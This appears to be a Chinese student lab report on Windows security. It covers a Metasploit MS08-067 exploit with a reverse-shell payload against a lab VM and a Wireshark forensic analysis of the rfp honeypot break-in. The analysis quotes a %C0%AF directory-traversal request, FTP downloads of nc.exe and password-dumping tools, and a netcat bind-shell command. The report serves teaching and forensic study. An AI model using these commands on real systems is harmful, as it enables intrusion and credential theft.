实践六 Windows操作系统安全攻防

1.实践内容

1.1 动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

1.2 取证分析实践:解码一次成功的NT系统破解攻击

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

1.3 团队对抗实践:windows系统远程渗透攻击和分析

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

2.1 Metasploit windows attacker

先开启honeywall并登录在开启虚拟机Kali和Win2k





Kali 200.4

Win2k 200.131

注意从挂起状态恢复虚拟机会导致无法ping通

连通性测试



Kali启动msfconsole



查看漏洞模块信息



use windows/smb/ms08_067_netapi,进入到漏洞模块所在文件

set payload generic/shell_reverse_tcp查看载荷信息

set LHOST 192.168.200.4设置攻击机IP

set RHOST 192.168.200.131设置靶机IP

exploit 进行攻击

会话连接打开,说明攻击成功

2.2 取证分析实践



wireshark打开log文件

可以看到216和172分别为攻击机和靶机的IP

筛选二者之间的数据包

由于已经知道是NT系统破解攻击





这一行的信息很多,HTTP 请求中,%C0%AF可以被用来绕过安全过滤器尝试访问服务器的上级目录(即“../”),即目录遍历攻击

攻击者通过%C0%AF来访问boot.ini文件,该文件是Windows NT 系统(包括XP和更早的版本)中的一个关键配置文件,它包含启动系统所需的重要信息



tcp.stream eq 111之后追踪tcp流111



能看到攻击者已经可以执行命令了(dir),已经可以操纵靶机了

那么获取权限的操作应该在此之前



注意到存在msadcs.dll文件,该文件是远程数据访问服务的文件,之前还看到!ADM!ROX!YOUR!WORLD!特殊字符串,有可能是攻击者利用远程数据服务漏洞(Remote Data Services, RDS),这些特殊字符串可能是msadc.pl脚本的标志,也可能是admin worm的签名,具体是哪个就不一定了。

筛选ftp,从user johna2k这一行开始追踪tcp流(106)

可以分析得到攻击者获得权限之后进行如下操作:

-

连接到FTP服务器:

- 攻击者连接到了一个运行Serv-U FTP服务器版本2.5h的服务器。服务器的欢迎消息包含多个黑客文化的梗和标语,如“H-A-C-K T-H-E P-L-A-N-E-T”和对“elite hax0r warez”的提及。服务器还暗示正在运行旧版的Windows 95。

-

身份验证:

- 攻击者使用用户名

johna2k发送了登录请求。 - 服务器请求密码,攻击者提供密码

haxedj00,并成功登录。

- 攻击者使用用户名

-

数据传输命令:

- 攻击者发出

PORT命令来指定服务器应该连接到的客户端端口,以便数据传输。

- 攻击者发出

-

文件传输:

- 攻击者成功使用

RETR(检索)命令下载了三个文件:nc.exe:可能是Netcat的可执行文件,Netcat是一个用于网络工具,可以用于各种网络活动,包括作为后门使用。pdump.exe:这个名称暗示这是一个可能用于转储密码的程序。samdump.dll:这个名称表明该文件可能用于导出Windows安全账户管理器(SAM)数据库,可能包含密码散列。

- 攻击者成功使用

-

结束会话:

- 攻击者发送了

QUIT命令以结束FTP会话,并收到了一条告别消息.

- 攻击者发送了



在1234条又发现攻击者试图对靶机的系统进行操控(%C0%AF标记),追踪tcp流可以看到如下信息

攻击者执行了cmd1.exe /c nc -l -p 6969 -e cmd1.exe,连接了6969端口,并且获得了访问权限

查找到流174如下



攻击者把如下信息写进了rfp.txt,迄今为止我见过的最好的蜜罐,证明攻击者已经知道这是一台蜜罐

流241中可以发现,攻击者删除了ftpcom文件,应该是准备走人了

如何防御:

1.使用强口令

2.定期进行系统安全更新

3.定期扫描主机,提前发现潜在的漏洞





2.3 团队对抗实践

2.3.1 进攻方

被攻击者IP是200.6

使用kali的msf工具获取权限

wireshark捕获的包可以追踪TCP流看到自己的记录

2.3.2 被攻击者

子网掩码改.0,IP改.16方便被攻击

3.学习中遇到的问题及解决

互攻之前要把虚拟机网卡设置成桥接,然后虚拟适配器设置,调整桥接网卡是自己电脑的无线网卡,连到同一个局域网下,被攻击者的win2k虚拟机还要改一下掩码,方便攻击,不然无法互通。

4.学习感想和体会

数据流多是多了点,但是挨个查也能看得完,毕竟都有之前学长学姐实验报告的提示。

5.参考资料

- [ChatGPT 4](chat.openai.com)

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?